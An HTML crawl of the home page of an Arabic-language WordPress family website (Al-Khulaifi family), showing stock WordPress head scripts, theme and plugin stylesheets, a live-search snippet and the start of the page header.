

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alkhulaifi.net/
body_size: 73432
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.alkhulaifi.net/xmlrpc.php" />
<title>موقع عائلة الخليفي &#8211; معرفة وتواصل</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="موقع عائلة الخليفي &laquo; الخلاصة" href="http://www.alkhulaifi.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="موقع عائلة الخليفي &laquo; خلاصة التعليقات" href="http://www.alkhulaifi.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.alkhulaifi.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://www.alkhulaifi.net/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpmf-singleimage-popup-style-css' href='http://www.alkhulaifi.net/wp-content/plugins/wp-media-folder/assets/css/display-gallery/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='http://www.alkhulaifi.net/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.alkhulaifi.net/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabicnaskh-css' href='http://fonts.googleapis.com/earlyaccess/droidarabicnaskh' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_rtl-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um.rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/wp-media-folder/assets/js/single_image_lightbox/single_image_lightbox.js" id="wpmf-singleimage-lightbox-js"></script>
<script type="text/javascript" src="http://www.alkhulaifi.net/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://www.alkhulaifi.net/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.alkhulaifi.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://www.alkhulaifi.net/wp-content/themes/sahifa/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.6.4" />
<link rel="shortcut icon" href="http://www.alkhulaifi.net/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.alkhulaifi.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.alkhulaifi.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.alkhulaifi.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.alkhulaifi.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.alkhulaifi.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'droid arabic naskh';
}

body.single .entry, body.page .entry{
	font-family: 'droid arabic naskh';
	font-size : 16px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #45941e;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#45941e;
}

::-webkit-scrollbar-thumb{
	background-color:#45941e !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #45941e;
}

.search-block:after {
	border-right-color:#45941e;
}

body.rtl .search-block:after {
	border-left-color:#45941e;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #45941e;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #45941e;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #45941e;
	border-color: #45941e;
}

#order_review,
#order_review_heading {
	border-color: #45941e;
}


body {
	background-image : url(http://www.alkhulaifi.net/wp-content/themes/sahifa/images/patterns/body-bg41.png);
	background-position: top center;
}

</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0639\u0631\u0636 \u0643\u0644 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.alkhulaifi.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.alkhulaifi.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.entry ul.gallery-from-files li {
	list-style: none;
}
		</style>
		</head>
<body id="top" class="rtl home blog lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.alkhulaifi.net/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/Alkhulaifi_Net?lang=ar" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCalWTPS16cbrGH9oAMVgk7A" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Apple" href="https://apps.apple.com/gb/app/%D8%B9%D8%A7%D8%A6%D9%84%D8%A9-%D8%A7%D9%84%D8%AE%D9%84%D9%8A%D9%81%D9%8A/id872500673" target="_blank"><i class="fa fa-apple"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/alkhulaifi.family/" target="_blank"><i class="fa fa-instagram"></i></a><a class="ttip-none" title="Google Play" href="https://play.google.com/store/apps/details?id=com.conduit.app_02fb63bc6ba2440a8a3ae6a8eb5930eb.app&#038;hl=ar&#038;gl=US" target="_blank"><i class="fa fa-play"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%ae%d8%a7%d8%b5%d8%a9" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.alkhulaifi.net/?page_id=2">سياسة الخصوصية</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.alkhulaifi.net/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
